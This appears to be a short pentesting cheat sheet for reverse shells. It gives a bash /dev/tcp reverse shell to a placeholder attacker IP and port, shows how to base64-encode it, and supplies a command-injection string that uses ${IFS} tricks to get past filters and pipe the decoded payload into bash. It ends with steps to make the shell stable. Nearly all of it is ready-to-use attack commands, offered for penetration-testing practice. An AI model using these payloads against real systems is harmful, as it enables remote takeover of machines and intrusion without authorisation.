 Reverse Shells
Create Payload
Shell
echo "bash -i >& /dev/tcp/<your-ip>/<your-port> 0>&1" | base64 -w 0
Create reverse Shell
Shell
;echo${IFS%??}"<your payload here>"${IFS%??}|${IFS%??}base64${IFS%??}-
d${IFS%??}|${IFS%??}bash;
Make the shell stable:
Shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
ctrl + z
stty raw -echo; fg
explanation:
https://www.reddit.com/r/oscp/comments/tizeqa/reason_to_use_stty_raw_echo_for_m